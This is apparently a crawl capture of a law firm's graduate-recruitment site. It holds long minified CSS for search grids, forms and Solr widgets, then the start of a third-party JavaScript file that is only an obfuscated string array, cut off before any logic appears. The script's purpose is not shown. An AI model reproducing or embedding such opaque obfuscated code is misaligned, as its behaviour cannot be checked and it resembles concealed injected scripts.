.CoveoResult:nth-of-type(6n),.MinterSearchPageResult .CoveoResultList .CoveoResult:nth-of-type(6n+1),.MinterSearchPeoplePageResult .CoveoResultList .CoveoResult:nth-of-type(6n),.MinterSearchPeoplePageResult .CoveoResultList .CoveoResult:nth-of-type(6n+1){width:50%}.MinterPeopleSearchPageResult .CoveoResultList .CoveoResult:nth-of-type(6n) .coveo-title,.MinterPeopleSearchPageResult .CoveoResultList .CoveoResult:nth-of-type(6n+1) .coveo-title,.MinterSearchPageResult .CoveoResultList .CoveoResult:nth-of-type(6n) .coveo-title,.MinterSearchPageResult .CoveoResultList .CoveoResult:nth-of-type(6n+1) .coveo-title,.MinterSearchPeoplePageResult .CoveoResultList .CoveoResult:nth-of-type(6n) .coveo-title,.MinterSearchPeoplePageResult .CoveoResultList .CoveoResult:nth-of-type(6n+1) .coveo-title{font-family:Museo_Slab500;font-size:25px;line-height:normal}@media screen and (max-width:767px){.MinterPeopleSearchPageResult .CoveoResultList .CoveoResult:nth-of-type(6n),.MinterPeopleSearchPageResult .CoveoResultList .CoveoResult:nth-of-type(6n+1),.MinterSearchPageResult .CoveoResultList .CoveoResult:nth-of-type(6n),.MinterSearchPageResult .CoveoResultList .CoveoResult:nth-of-type(6n+1),.MinterSearchPeoplePageResult .CoveoResultList .CoveoResult:nth-of-type(6n),.MinterSearchPeoplePageResult .CoveoResultList .CoveoResult:nth-of-type(6n+1){width:100%}.MinterPeopleSearchPageResult .CoveoResultList .CoveoResult:nth-of-type(6n) .coveo-title,.MinterPeopleSearchPageResult .CoveoResultList .CoveoResult:nth-of-type(6n+1) .coveo-title,.MinterSearchPageResult .CoveoResultList .CoveoResult:nth-of-type(6n) .coveo-title,.MinterSearchPageResult .CoveoResultList .CoveoResult:nth-of-type(6n+1) .coveo-title,.MinterSearchPeoplePageResult .CoveoResultList .CoveoResult:nth-of-type(6n) .coveo-title,.MinterSearchPeoplePageResult .CoveoResultList .CoveoResult:nth-of-type(6n+1) .coveo-title{font-size:21px}}.MinterPeopleSearchPageResult .CoveoResultList .CoveoResult:nth-of-type(6n+6),.MinterSearchPageResult .CoveoResultList .CoveoResult:nth-of-type(6n+6),.MinterSearchPeoplePageResult .CoveoResultList .CoveoResult:nth-of-type(6n+6){margin-top:-25%}@media screen and (max-width:920px){.MinterPeopleSearchPageResult .CoveoResultList .CoveoResult:nth-of-type(6n+6),.MinterSearchPageResult .CoveoResultList .CoveoResult:nth-of-type(6n+6),.MinterSearchPeoplePageResult .CoveoResultList .CoveoResult:nth-of-type(6n+6){margin-top:0}}.MinterPeopleSearchPageResult .CoveoResultList .CoveoResult .me-icon-arrow-grid,.MinterSearchPageResult .CoveoResultList .CoveoResult .me-icon-arrow-grid,.MinterSearchPeoplePageResult .CoveoResultList .CoveoResult .me-icon-arrow-grid{background:url(../Images/me-arrow-right.png) no-repeat;background-size:21px 17px;height:17px;margin-top:5px;width:21px}.MinterPeopleSearchPageResult .CoveoResultList .CoveoResult .coveo-result-row,.MinterSearchPageResult .CoveoResultList .CoveoResult .coveo-result-row,.MinterSearchPeoplePageResult .CoveoResultList .CoveoResult .coveo-result-row{margin:0}.MinterPeopleSearchPageResult .CoveoResultList .CoveoResult a.image-link.CoveoResultLink,.MinterSearchPageResult .CoveoResultList .CoveoResult a.image-link.CoveoResultLink,.MinterSearchPeoplePageResult .CoveoResultList .CoveoResult a.image-link.CoveoResultLink{background:#fff;color:#fff;display:block;overflow:hidden;outline:0;position:relative;text-decoration:none}.MinterPeopleSearchPageResult .CoveoResultList .CoveoResult a.image-link.CoveoResultLink .CoveoImage,.MinterSearchPageResult .CoveoResultList .CoveoResult a.image-link.CoveoResultLink .CoveoImage,.MinterSearchPeoplePageResult .CoveoResultList .CoveoResult a.image-link.CoveoResultLink .CoveoImage{backface-visibility:hidden;background-repeat:no-repeat;background-position:center;background-size:cover;cursor:pointer;filter:blur(0);opacity:1;padding-bottom:100%;position:relative;transform:matrix(1.1,0,0,1.1,0,0);transition-delay:50ms;transition-duration:.3s;transition-property:all;transition-timing-function:ease;width:100%}.MinterPeopleSearchPageResult .CoveoResultList .CoveoResult a.image-link.CoveoResultLink>.coveo-result-cell,.MinterSearchPageResult .CoveoResultList .CoveoResult a.image-link.CoveoResultLink>.coveo-result-cell,.MinterSearchPeoplePageResult .CoveoResultList .CoveoResult a.image-link.CoveoResultLink>.coveo-result-cell{display:block!important;line-height:0!important;padding-top:0!important;text-align:left!important;width:100%!important}.MinterPeopleSearchPageResult .CoveoResultList .CoveoResult a.image-link.CoveoResultLink>.coveo-result-cell>.coveo-result-cell,.MinterSearchPageResult .CoveoResultList .CoveoResult a.image-link.CoveoResultLink>.coveo-result-cell>.coveo-result-cell,.MinterSearchPeoplePageResult .CoveoResultList .CoveoResult a.image-link.CoveoResultLink>.coveo-result-cell>.coveo-result-cell{top:0;left:0;padding:28px 20px 10px 28px;position:absolute;text-align:left;transition-delay:50ms;transition-duration:.3s;transition-property:all;transition-timing-function:ease;width:100%}.MinterPeopleSearchPageResult .CoveoResultList .CoveoResult:nth-of-type(6n) a.image-link.CoveoResultLink>.coveo-result-cell>.coveo-result-cell,.MinterPeopleSearchPageResult .CoveoResultList .CoveoResult:nth-of-type(6n+1) a.image-link.CoveoResultLink>.coveo-result-cell>.coveo-result-cell,.MinterSearchPageResult .CoveoResultList .CoveoResult:nth-of-type(6n) a.image-link.CoveoResultLink>.coveo-result-cell>.coveo-result-cell,.MinterSearchPageResult .CoveoResultList .CoveoResult:nth-of-type(6n+1) a.image-link.CoveoResultLink>.coveo-result-cell>.coveo-result-cell,.MinterSearchPeoplePageResult .CoveoResultList .CoveoResult:nth-of-type(6n) a.image-link.CoveoResultLink>.coveo-result-cell>.coveo-result-cell,.MinterSearchPeoplePageResult .CoveoResultList .CoveoResult:nth-of-type(6n+1) a.image-link.CoveoResultLink>.coveo-result-cell>.coveo-result-cell{padding:28px 34px 10px 34px}.MinterPeopleSearchPageResult .CoveoResultList .CoveoResult.focus a.image-link.CoveoResultLink .CoveoImage,.MinterSearchPageResult .CoveoResultList .CoveoResult.focus a.image-link.CoveoResultLink .CoveoImage,.MinterSearchPeoplePageResult .CoveoResultList .CoveoResult.focus a.image-link.CoveoResultLink .CoveoImage{filter:blur(0);transform:matrix(1.01,0,0,1.01,0,0);opacity:1}.MinterPeopleSearchPageResult .coveo-list-layout.CoveoResult,.MinterSearchPageResult .coveo-list-layout.CoveoResult,.MinterSearchPeoplePageResult .coveo-list-layout.CoveoResult{margin:0}.MinterPeopleSearchPageResult .coveo-tab-section,.MinterSearchPageResult .coveo-tab-section,.MinterSearchPeoplePageResult .coveo-tab-section{position:relative;left:0}.MinterPeopleSearchPageResult.CoveoSearchInterface .coveo-results-column,.MinterSearchPageResult.CoveoSearchInterface .coveo-results-column,.MinterSearchPeoplePageResult.CoveoSearchInterface .coveo-results-column{padding:10px 0!important;position:relative;width:100%}.MinterPeopleSearchPageResult.CoveoSearchInterface .coveo-facet-column,.MinterSearchPageResult.CoveoSearchInterface .coveo-facet-column,.MinterSearchPeoplePageResult.CoveoSearchInterface .coveo-facet-column{display:block!important;float:none;max-width:940px;margin:auto;padding:0;width:100%}.MinterPeopleSearchPageResult.CoveoSearchInterface .coveo-page-editor,.MinterSearchPageResult.CoveoSearchInterface .coveo-page-editor,.MinterSearchPeoplePageResult.CoveoSearchInterface .coveo-page-editor{position:relative;top:auto;bottom:auto}.MinterPeopleSearchPageResult.CoveoSearchInterface .coveo-main-section,.MinterSearchPageResult.CoveoSearchInterface .coveo-main-section,.MinterSearchPeoplePageResult.CoveoSearchInterface .coveo-main-section{max-width:970px;margin-left:auto;min-height:"calc(100vh - 200px)";margin-right:auto;padding-top:37px;position:relative;width:100%}@media (max-width:768px){.MinterPeopleSearchPageResult.CoveoSearchInterface .coveo-main-section,.MinterSearchPageResult.CoveoSearchInterface .coveo-main-section,.MinterSearchPeoplePageResult.CoveoSearchInterface .coveo-main-section{min-height:"calc(100vh - 30px)"}}@media (max-width:767px){.MinterPeopleSearchPageResult.CoveoSearchInterface .coveo-main-section,.MinterSearchPageResult.CoveoSearchInterface .coveo-main-section,.MinterSearchPeoplePageResult.CoveoSearchInterface .coveo-main-section{padding-top:30px}}.MinterPeopleSearchPageResult.CoveoSearchInterface .coveo-facet-hide,.MinterSearchPageResult.CoveoSearchInterface .coveo-facet-hide,.MinterSearchPeoplePageResult.CoveoSearchInterface .coveo-facet-hide{display:none!important}.coveo-icon{-webkit-animation-name:none!important;-moz-animation-name:none!important;animation-name:none!important}.CoveoSearchInterface .coveo-results-column.coveo-no-results{max-height:140px}.CoveoSearchInterface .coveo-results-column.coveo-no-results h2.search-summary{color:#333}@media (max-width:768px){.CoveoSearchInterface .coveo-results-column.coveo-no-results h2.search-summary{margin:25px 0!important;line-height:20px}}@keyframes listContainer{from{opacity:0}to{opacity:1}}div.CoveoResultList,div.widget-gridhome,div.widget-gridpeople{animation-name:listContainer;animation-delay:1s;animation-duration:1s;animation-fill-mode:forwards;animation-iteration-count:1;opacity:0}.CoveoPager{display:table!important;margin:0 auto!important}.CoveoPager li.coveo-pager-list-item{border:none!important;background-color:#e8e8ea!important;border-radius:0!important;color:#333!important;font-size:15px!important;margin:5px 3px!important;padding:5px 13px!important;-ms-transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.CoveoPager li.coveo-pager-list-item a{color:#333!important;text-decoration:none}.CoveoPager li.coveo-pager-list-item:hover{background-color:#3e3f44!important;color:#fefefe!important}.CoveoPager li.coveo-pager-list-item:hover a{color:#fefefe!important}.CoveoPager li.coveo-pager-list-item.coveo-active{background-color:#3e3f44!important;color:#fefefe!important}.CoveoPager li.coveo-pager-list-item.coveo-active a{color:#fefefe!important}.CoveoPager li.coveo-pager-next{background:0 0!important;padding:5px 0 5px 8px!important}.CoveoPager li.coveo-pager-next a span{background-image:url(../Images/me-arrow-right-grey.png)!important;background-position:0!important;background-size:23px 19px!important;cursor:pointer;width:23px!important}.CoveoPager li.coveo-pager-next:hover{background:0 0!important}.CoveoPager li.coveo-pager-previous{background:0 0!important;padding:5px 8px 5px 0!important}.CoveoPager li.coveo-pager-previous a span{background-image:url(../Images/me-arrow-left-grey.png)!important;background-position:0!important;background-size:23px 19px!important;cursor:pointer;width:23px!important}.CoveoPager li.coveo-pager-previous:hover{background:0 0!important}.MinterDynamicGrid .CoveoResultList .CoveoResult .grid-item-content .article-lists-title,.MinterSearchPageResult .CoveoResultList .CoveoResult .coveo-title .CoveoResultTitle,.MinterSearchPeoplePageResult .CoveoResultList .CoveoResult .coveo-title{display:inline-block;max-height:120px}.MinterSearchPeoplePageResult .magic-box-suggestions.magic-box-hasSuggestion .people-name{display:block;max-width:300px;max-height:22px}@media (max-width:425px){.MinterSearchPeoplePageResult .magic-box-suggestions.magic-box-hasSuggestion .people-name{max-width:210px}}@media (max-width:375px){.MinterSearchPeoplePageResult .magic-box-suggestions.magic-box-hasSuggestion .people-name{max-width:190px}}@media (max-width:320px){.MinterSearchPeoplePageResult .magic-box-suggestions.magic-box-hasSuggestion .people-name{max-width:130px}}.MinterSearchPageResult .coveo-first-loading-animation{opacity:0;min-height:600px}.MinterSearchPageResult #tagLoadMore{opacity:0;cursor:default}.MinterSearchPageResult .coveo-loading-spinner{opacity:0;display:none}body.editing .embed-responsive-16by9{min-height:50px}body.editing .embed-responsive .embed-responsive-item,body.editing .embed-responsive embed,body.editing .embed-responsive iframe,body.editing .embed-responsive object,body.editing .embed-responsive video{position:absolute;top:40px;left:20px;border:0;height:-moz-calc(100% - 80px);height:-webkit-calc(100% - 80px);height:calc(100% - 80px);width:-moz-calc(100% - 40px);width:-webkit-calc(100% - 40px);width:calc(100% - 40px)}.sc9-form .align-vertical{display:flex;flex-flow:column}.sc9-form__field-group{margin-bottom:20px}.sc9-form__field-group label.field-radio{min-height:30px;padding-left:40px;display:flex;align-items:center;position:relative}.sc9-form__field-group label.field-radio .prettyradio{position:absolute;left:0;top:0}.sc9-form__field-group label.field-radio .text{width:100%}.sc9-form__field-group label.field-checkbox{min-height:33px;position:relative;padding-left:41px;display:flex;align-items:center}.sc9-form__field-group label.field-checkbox:before{background:url(../Images/checked-button-sprite.png) top left no-repeat;background-position:0 0;display:block;content:"";height:33px;left:0;position:absolute;top:0;width:31px}.sc9-form__field-group label.field-checkbox.labelChecked:before{background-position:0 -38px}.sc9-form__field-group label.field-checkbox input{display:none}.sc9-form__field-group.required-field>label:before{color:#d00;content:"*";font-weight:bolder;float:right;margin-left:4px}.sc9-form__field-group.required-field .checkbox-group .text:after{color:#d00;content:"*";font-weight:bolder;float:right;margin-left:4px}.sc9-form__field-group.required-field.checkbox-list .checkbox-group .text:after{content:"";display:none}.sc9-form__field-group input[type=email],.sc9-form__field-group input[type=number],.sc9-form__field-group input[type=tel],.sc9-form__field-group input[type=text],.sc9-form__field-group textarea{box-shadow:none;border-radius:2px;background-color:#fff;border:solid 1px #afafaf;box-sizing:border-box;color:#000;font-size:15px;font-family:"Open Sans",sans-serif;height:auto;padding:10px 15px;width:100%}.sc9-form__field-group input[type=email]::-webkit-input-placeholder,.sc9-form__field-group input[type=number]::-webkit-input-placeholder,.sc9-form__field-group input[type=tel]::-webkit-input-placeholder,.sc9-form__field-group input[type=text]::-webkit-input-placeholder,.sc9-form__field-group textarea::-webkit-input-placeholder{color:#000;font-size:15px}.sc9-form__field-group input[type=email]::-moz-placeholder,.sc9-form__field-group input[type=number]::-moz-placeholder,.sc9-form__field-group input[type=tel]::-moz-placeholder,.sc9-form__field-group input[type=text]::-moz-placeholder,.sc9-form__field-group textarea::-moz-placeholder{color:#000;font-size:15px}.sc9-form__field-group input[type=email]:-ms-input-placeholder,.sc9-form__field-group input[type=number]:-ms-input-placeholder,.sc9-form__field-group input[type=tel]:-ms-input-placeholder,.sc9-form__field-group input[type=text]:-ms-input-placeholder,.sc9-form__field-group textarea:-ms-input-placeholder{color:#000;font-size:15px}.sc9-form__field-group input[type=email]:-moz-placeholder,.sc9-form__field-group input[type=number]:-moz-placeholder,.sc9-form__field-group input[type=tel]:-moz-placeholder,.sc9-form__field-group input[type=text]:-moz-placeholder,.sc9-form__field-group textarea:-moz-placeholder{color:#000;font-size:15px}.sc9-form__field-group input[type=email]:focus,.sc9-form__field-group input[type=number]:focus,.sc9-form__field-group input[type=tel]:focus,.sc9-form__field-group input[type=text]:focus,.sc9-form__field-group textarea:focus{border-color:#000;outline:0;-webkit-box-shadow:none;box-shadow:none;font-size:15px}.sc9-form__field-group textarea{resize:none}.sc9-form__field-group .chzn-container{margin-bottom:10px;width:100%!important}.sc9-form__field-group .chzn-container a.chzn-single{background:0 0;background-color:#fff;border-radius:3px;border-color:#afafaf;box-shadow:none;color:#000;font-size:15px;padding-top:8px;padding-bottom:32px;padding-left:15px}.sc9-form__field-group .chzn-container a.chzn-single div{margin-right:8px}.sc9-form__field-group .chzn-container a.chzn-single div b{margin-top:0;background:url(../Images/dropdown-arrow.png) top left no-repeat;background-position:0 13px}.sc9-form__field-group .chzn-container a.chzn-single.chzn-single-with-drop{border-color:#000;border-radius:3px 3px 0 0}.sc9-form__field-group .chzn-container a.chzn-single.chzn-single-with-drop div b{background-position:0 -36px}.sc9-form__field-group .chzn-container .chzn-results{margin-right:0;font-size:15px;padding:0;margin-bottom:0}.sc9-form__field-group .chzn-container .chzn-results li{padding:12px 15px;border-top:solid 1px #000}.sc9-form__field-group .chzn-container .chzn-results li.highlighted{background-color:#000;background-image:none;color:#fff}.sc9-form__field-group .chzn-container .chzn-drop{border-color:#000;width:100%!important}.sc9-form__field-group .chzn-container .chzn-search{display:none}.sc9-form__field-group .field-validation-error{display:block;color:#df2030;display:block;margin-bottom:15px}.sc9-form__submit-btn{margin-top:30px}.sc9-form__submit-btn input{border:1px solid #be0006;box-shadow:none;color:#be0006;display:inline-block;font-weight:700;outline:0;transition:all .4s ease;text-decoration:none;text-transform:uppercase;background:0 0;padding:15px 20px}.sc9-form__submit-btn input:hover{color:#fff;background:#be0006}
/*# sourceMappingURL=style.min.css.map */


--- FILE ---
content_type: text/css
request_url: https://graduates.minterellison.com/Assets/Graduate/styles/solr-graduate.min.css
body_size: 1576
content:
#dynamicdata1,#dynamicdata2{display:none}.solr-search{display:block}.solr-dynamic-grid.carousel-readnext-module{margin-top:15px}.solr-dynamic-grid.carousel-readnext-module .slick-dots{position:relative;bottom:initial;left:initial;margin-top:10px}@media screen and (max-width:850px){.solr-container .widget-readnext .arrow-readnext-module{display:none!important}}.solr-container.solr-render-container{padding-top:20px;margin-bottom:20px;min-height:400px}.solr-container.loading{min-height:300px;position:relative}.solr-container.loading:before{content:"";display:block;width:100%;background:rgba(255,255,255,.5);height:100%;position:absolute;z-index:2;min-height:300px}.solr-container.loading .solr-wait-animation{display:block;position:absolute;left:50%;transform:translateX(-50%);top:150px;z-index:5}.solr-container .solr-wait-animation{display:none}.solr-wait-animation{border:5px solid #f3f3f3;border-radius:50%;border-top:5px solid #444;width:30px;height:30px;-webkit-animation:solr-spin 2s linear infinite;animation:solr-spin 1s linear infinite}@-webkit-keyframes solr-spin{0%{-webkit-transform:rotate(0)}100%{-webkit-transform:rotate(360deg)}}@keyframes solr-spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.solr-search-facets-results{text-align:center;margin-bottom:40px}.solr-search-facets-results a{background-color:#eeeeef;color:#333;display:inline-block;font-size:15px;font-weight:400;margin-bottom:5px;margin-right:5px;padding:5px 10px;text-decoration:none;cursor:pointer;transition:all ease-in .2s}.solr-search-facets-results a.active,.solr-search-facets-results a:hover{background-color:#3e3f44;color:#fefefe}.solr-search-rendering a{display:block}.solr-searchbox-filter{background-color:#f1f1f1;padding:12px 15px}.solr-searchbox-filter .solr-filter-main-container{display:grid;grid-template-columns:.5fr 1fr .5fr;grid-column-gap:15px;position:relative}@media screen and (max-width:767px){.solr-searchbox-filter .solr-filter-main-container{display:block}}.solr-searchbox-filter .input-group.solr-searchbox{display:grid;grid-template-columns:1fr .2fr;margin:auto;position:relative;z-index:5;border-radius:2px;background-color:#fff;border:1px solid #8e9194;outline-color:#dedee1;grid-column:2;width:100%}@media screen and (max-width:767px){.solr-searchbox-filter .input-group.solr-searchbox{grid-column:1;margin-bottom:15px}}.solr-searchbox-filter .input-group.solr-searchbox input[type=text]{background-color:transparent;border:none;color:#000!important;font-family:"Open Sans",sans-serif;font-size:15px;line-height:18px;height:40px;outline:0;padding:8px 0 10px 20px;text-indent:0;width:100%}.solr-searchbox-filter .input-group.solr-searchbox .input-group-btn{position:relative;width:100%;display:flex;align-items:center;text-align:center}.solr-searchbox-filter .input-group.solr-searchbox .input-group-btn .btn-search{background:url(../Images/header-box-search-icon-black.png) no-repeat;background-size:15px 15px;height:15px;padding:0 5px;text-indent:15px;width:15px;border:none;margin:0!important;width:100%;background-position:center}.solr-searchbox-filter .solr-filter-btn{background:#fff;cursor:pointer;display:block;max-width:100%;padding:9px 40px 9px 20px;position:relative;z-index:1;margin-left:15px;border:1px solid #8e9194;outline-color:#dedee1;width:100%;grid-column:3;margin:0}.solr-searchbox-filter .solr-filter-btn .title{font-family:"Open Sans",sans-serif;font-size:15px;line-height:18px}.solr-searchbox-filter .solr-filter-btn .arrow{background:url(../Images/dropdown-arrow.png) 0 3px no-repeat;background-size:18px 48px;position:absolute;width:15px;height:15px;right:18px;top:50%;-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.solr-searchbox-filter .solr-filter-btn .arrow.active{background-position:0 -35px}.solr-searchbox-filter .solr-filter-dropdown{position:absolute;display:none;padding:40px;background-color:#fff;border:1px solid #8e9194;width:100%;left:0;z-index:1;top:41px}@media screen and (max-width:767px){.solr-searchbox-filter .solr-filter-dropdown{top:99%}}.solr-searchbox-filter .solr-filter-dropdown .dropdown-content{display:grid;grid-template-columns:1fr 1fr 1fr;grid-column-gap:15px}@media screen and (max-width:767px){.solr-searchbox-filter .solr-filter-dropdown .dropdown-content{grid-template-columns:1fr;margin-bottom:15px}}.solr-searchbox-filter .solr-filter-dropdown .dropdown-content div{width:100%}.solr-searchbox-filter .solr-filter-dropdown.active{display:block}.solr-searchbox-filter .solr-filter-dropdown .solr-facet-view .facet-title{font-family:Museo_Slab500,sans-serif;font-size:20px;font-weight:600;color:#000;padding-bottom:15px;display:block}.solr-searchbox-filter .solr-filter-dropdown .solr-facet-view .facet-value{padding-bottom:0}.solr-checkbox label{display:block;position:relative;padding-left:28px;margin-bottom:16px;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.solr-checkbox label input{position:absolute;opacity:0;cursor:pointer;height:0;width:0}.solr-checkbox label input:checked~.checkmark{background-color:#fff}.solr-checkbox label .checkmark{position:absolute;top:0;left:0;height:18px;width:18px;background-color:#fff;border:1px solid #bcc3ca}.solr-checkbox label .checkmark:after{content:"";position:absolute;display:none}.solr-checkbox label input:checked~.checkmark:after{display:block}.solr-checkbox label .checkmark:after{left:6px;top:3px;width:5px;height:10px;border:solid #444;border-width:0 2px 2px 0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.widget-gridpeople-solr{margin-bottom:25px;margin-left:-35px;overflow:hidden}.widget-gridpeople-solr .grid-item{margin-bottom:20px;overflow:hidden;position:relative;width:100%}.widget-gridpeople-solr .grid-item .coveo-title{font-family:Museo_Slab500;font-size:20px;line-height:normal}.widget-gridpeople-solr .grid-item:nth-of-type(6n+1){animation-delay:.3s}.widget-gridpeople-solr .grid-item:nth-of-type(6n+2){animation-delay:.4s}.widget-gridpeople-solr .grid-item:nth-of-type(6n+3){animation-delay:.5s}.widget-gridpeople-solr .grid-item:nth-of-type(6n+4){animation-delay:.6s}.widget-gridpeople-solr .grid-item:nth-of-type(6n+5){animation-delay:.7s}.widget-gridpeople-solr .grid-item:nth-of-type(6n){animation-delay:.8s}.widget-gridpeople-solr .grid-item:nth-of-type(6n+1),.widget-gridpeople-solr .grid-item:nth-of-type(6n+4){clear:left}@media screen and (max-width:920px){.widget-gridpeople-solr .grid-item:nth-of-type(6n+1),.widget-gridpeople-solr .grid-item:nth-of-type(6n+4){clear:none}}.widget-gridpeople-solr .grid-item:nth-of-type(6n) .coveo-title,.widget-gridpeople-solr .grid-item:nth-of-type(6n+1) .coveo-title{font-family:Museo_Slab500;font-size:25px;line-height:normal}@media screen and (max-width:767px){.widget-gridpeople-solr .grid-item:nth-of-type(6n),.widget-gridpeople-solr .grid-item:nth-of-type(6n+1){width:100%}.widget-gridpeople-solr .grid-item:nth-of-type(6n) .coveo-title,.widget-gridpeople-solr .grid-item:nth-of-type(6n+1) .coveo-title{font-size:21px}}.widget-gridpeople-solr .grid-item .grid-item-content .me-icon-arrow-grid{background:url(../Images/me-arrow-right.png) no-repeat;background-size:21px 17px;height:17px;margin-top:5px;width:21px}.widget-gridpeople-solr .grid-item .grid-item-content h3{color:#fff;font-family:Museo_Slab500,sans-serif;font-size:20px;font-weight:400;line-height:22px;margin:0}@media screen and (max-width:920px){.widget-gridpeople-solr .grid-item .grid-item-content h3{font-size:25px;line-height:27px}}.widget-gridpeople-solr .grid-item .grid-item-content small{font-size:15px;line-height:17px}.widget-gridpeople-solr .grid-item:nth-of-type(6n) .grid-item-content h3,.widget-gridpeople-solr .grid-item:nth-of-type(6n+1) .grid-item-content h3{color:#fff;font-family:Museo_Slab500,sans-serif;font-size:25px;font-weight:400;line-height:27px;margin:0}.widget-gridpeople-solr .grid-item-inner-wrap{background:#fff;color:#fff;display:block;overflow:hidden;position:relative}.widget-gridpeople-solr .grid-item-inner{backface-visibility:hidden;background-repeat:no-repeat;background-position:center;background-size:cover;cursor:pointer;filter:blur(0);opacity:1;padding-bottom:100%;position:relative;transform:matrix(1.1,0,0,1.1,0,0);transition-delay:50ms;transition-duration:.3s;transition-property:all;transition-timing-function:ease;width:100%}.widget-gridpeople-solr .focus .grid-item-inner{filter:blur(0);opacity:1;transform:matrix(1.01,0,0,1.01,0,0)}.widget-gridpeople-solr .grid-item-content{left:0;padding:18px 22px 0;position:absolute;text-align:left;top:0;transition-delay:50ms;transition-duration:.3s;transition-property:all;transition-timing-function:ease;width:100%}.widget-gridpeople-solr .gradient{background:url(../Images/me-gradient-corner-people.png) no-repeat;background-size:100%;height:100%;left:0;position:absolute;top:0;width:100%}.widget-gridpeople-solr .grid-full .grid-item-content h3,.widget-gridpeople-solr .grid-half .grid-item-content h3{margin:0}@media (max-width:920px){.widget-gridpeople-solr .grid-left{padding-top:0;padding-right:10px}.widget-gridpeople-solr .grid-right{padding-top:0;padding-left:10px}.widget-gridpeople-solr .grid-left .grid-item.grid-half:nth-child(2n){padding-left:0;padding-right:0}.widget-gridpeople-solr .grid-left .grid-item.grid-half{padding-left:0;width:100%}.widget-gridpeople-solr .grid-right .grid-item.grid-half{padding-right:0;width:100%}.widget-gridpeople-solr .grid-right .grid-item.grid-half:nth-child(2n){padding-left:0;padding-right:0}}@media (max-width:768px){.widget-gridpeople-solr .grid-left{padding-right:10px}.widget-gridpeople-solr .grid-right{padding-left:10px}.widget-gridpeople-solr .grid-full .grid-item-content h3,.widget-gridpeople-solr .grid-half .grid-item-content h3{font-size:21px}}@media (max-width:767px){.widget-gridpeople-solr .grid-left{padding-right:15px}.widget-gridpeople-solr .grid-right{padding-left:15px}}@media (max-width:932px){.solr-filter-btn{float:none;margin:0 auto;margin-top:10px;max-width:462px}}.solr-filter-btn.active{border-bottom:1px solid #fff;z-index:2}@media screen and (max-width:767px){.solr-filter-btn{padding-left:8px}}
/*# sourceMappingURL=solr-graduate.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/cruz.js
body_size: 23754
content:
var _0x2924951d=['W58ZW5uRsW','c2zZeeK','W6CXvvSW','FIRcSdKk','WQ3dMCkeyL4','W5eUWP7dSWy','W4W0dmoLfW','W5XZWOxcNYm','WQFcTX/dIKu','xbtcVrKb','WPNcKwZcSKu','W4Wcz1KD','e8k9W44REG','bZW9WOGe','DZ3cVdmi','WPRdSCkUrwK','gSkRWPJcHSkj','WRdcUqxcHai','FSoHnSk6W4O','vq8tWRv3','W5vNm8o0nG','W7Grjmk3dG','W48+sNG2','WOP9WQKgWRq','W4u5W5BcH8oL','W4dcLSkZW7Sd','W6lcJCkAW407','WQpcGbJcIhG','ACk8W6yBW7u','WPhcQWhcTtm','W4T1pmoDeq','nXJdRtuS','WPddLtRdReG','fSkxfmo5W4i','W4vYWRtdRGO','e8kXWOSqWO0','WQeql8kDva','xuTbhmoB','WOxdIsFdQLm','irpdQbu0','AaRdUmo/W4FcKHD9W5O','W6yugSo4pq','l2rFW6FcLa','h2hcOSoZW4S','W6TjmSkqzq','mXexWRmg','W6/cNmoIW5vQ','DmofESkZW6W','W54eF3uN','WQJdIGWHfG','W4lcSSogW6TV','W6BcP8kEBCkW','cCkkWPNcVCkZ','gCkQWQKqWQG','CSoUWRZcSmkX','W7GUWPddJM8','lSkMWOO+WOK','bSkbWQKiWPm','uSkYW6JdTmkg','WQtdSde/iG','qHmSW48g','W6LnaCouoG','W7WiECoVvG','FdayW7W+','kmkeW63dI8kt','iSoOuIJcIa','l8kvWQSnWPi','FCkzW4CKW6q','zGTujmkf','W4L0dmkdzq','WR3cUHJcRa','e0dcRq','vaGwWR4','cXhdKZGP','W7CrvSkqWP8','bSkNfCosW70','dKzZfLa','CSkmW4tdGCom','FSoCWRvKnq','sCo+sCk3W4e','sSkCW6JdLCoN','iIBdUrmV','WRZdIColjmoT','vmoMWP9FdG','AwZdSSo8WQW','W7FcMZJcM1S','a1lcHJlcNa','rcNcRbuG','Cmk1W6JdISoQ','W6xcJ8k8W7yS','Dmo6gCkDW4u','W4j2WPtdJbe','WOpcVHddVLy','oxqzWQHp','mgzvm1W','W6dcISkLW6Sd','gu3cV8o4W7G','W6nsdmoSva','WQfBWPNcK8oA','zSoFWOX5oq','kxFdPSogwa','WQjRjSkTFW','DXSRW6qk','WOpcTCkzW5CQ','WQrBW4hcIva','F8oBW55VW5DcW4OBWPzOWPPQ','hcWyWOGv','W4anxCkUWOW','l3e2WRfc','W6CAW5RcL8oa','iaddSaXy','ewDIW5dcUG','W65DaSo8nW','W5G7WO/dGgW','sq7dHWRcMa','n8oyDYhcHG','WPxdJfNcKMq','fsxdGJ5I','oCkcWOG/WOS','WPBcTSooeCoP','cX7dMHKU','DSkHoCoEW61maa','iHpdVWuk','n2fokv4','yKPdWPCUWRxcM8oolW','W543W7KFwa','hCkRW4SUFW','kwrNo0O','nCkNmSoB','nmklW68lxq','W61pnCkUta','W7JcSSkXW5m9','na43WOOF','W5yYy8kXWPS','jZ3dQJy8','gHddOSoNWRK','W5K5WRtdIhK','n3tdSSo2wG','jNHrW5hcUa','smoAxSkqW6W','WOVcUGdcVsG','WRtcOGVcIW','xWGC','WQ7dQXG0pq','nCoFqYpcMa','c8kZWPlcNCkw','W5aNW5igwq','b8oOxYFcOW','W5iOWPBdKvu','uCkJhxrx','owfAi0O','W5PWhCksFW','W4FcO8ovW7nm','pSk6WQNcHSkR','pSoLW63cLfi','W55/mmoZdW','guuwWRTU','W5ZcJCk6uSkE','ESk3guvf','FqbqbCkb','nCkOW48lqG','ACoeWRPNlW','W4y2WO/dIgC','WOBdTSk5Bw0','W4tcKmoCW6rV','l8oazHGXW4nhWOdcRLzhWPu','fSkyhSo/W44','kCkDWRdcSmkn','WRCzxCoJiG','W5VcJbRcUfK','WPFdT8ouwSoz','xbhcIZy9','qH4cWQi','W4qPW5GCxW','tCoDASkVW6O','WPFdNmoGi8ol','WQBdPWmPma','WRurk8k1Eq','W6DwkmkCAJNcMmot','W5lcVmk